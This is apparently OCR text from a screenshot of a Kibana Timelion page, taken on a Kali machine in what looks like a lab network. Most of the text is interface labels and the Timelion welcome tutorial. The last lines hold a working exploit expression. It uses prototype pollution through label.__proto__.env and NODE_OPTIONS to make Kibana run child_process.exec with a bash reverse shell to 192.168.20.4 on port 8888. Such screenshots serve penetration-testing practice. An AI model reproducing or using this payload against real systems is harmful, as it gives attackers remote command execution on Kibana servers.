 192.168.20.3:5601/app/timelion#?_g=()&_a=(columns:2,interval:auto,rows:2,selected:0,sheet:!('.es().props(label.__proto__.env.AA
kali
JS
移动设备上的书签
kibana
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the awesome power of Timelion at your
disposal. Timelion lets you compare, combine, and combobulate datasets across multiple datasources with one easy-to-master expression syntax. This tutorial focuses on Elasticsearch, but you'll quickly
discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again
Next
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
D Default
Collapse
.es().props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/192.168.20.4/8888
0>&1\'");process.exit()//').props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1